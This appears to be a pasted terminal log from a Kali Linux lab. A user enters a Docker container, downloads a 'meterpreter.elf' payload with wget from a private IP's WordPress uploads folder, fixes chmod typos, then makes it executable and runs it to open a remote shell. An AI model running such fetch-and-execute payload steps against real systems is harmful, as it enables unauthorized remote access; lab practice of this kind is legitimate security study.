 ┌──(kali㉿kali)-[~]
└─$ docker exec -it fe35 bash
root@fe35bfc083e6:/# wget http://192.168.56.101:61696/wp-content/uploads/2025/05/meterpreter.elf
--2025-05-24 19:12:11--  http://192.168.56.101:61696/wp-content/uploads/2025/05/meterpreter.elf
Connecting to 192.168.56.101:61696... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207
Saving to: ‘meterpreter.elf’
meterpreter.elf               100%[=================================================>]     207  --.-KB/s    in 0s
2025-05-24 19:12:11 (50.2 MB/s) - ‘meterpreter.elf’ saved [207/207]
root@fe35bfc083e6:/# chomd 7777 meterpreter.elf
bash: chomd: command not found
root@fe35bfc083e6:/# ./meterpreter.elf
bash: ./meterpreter.elf: Permission denied
root@fe35bfc083e6:/# sudo ./meterpreter.elf
bash: sudo: command not found
root@fe35bfc083e6:/# touch meterpreter.elf
root@fe35bfc083e6:/# chomd +x meterpreter.elf
bash: chomd: command not found
root@fe35bfc083e6:/# chmod +x meterpreter.elf
root@fe35bfc083e6:/# ./meterpreter.elf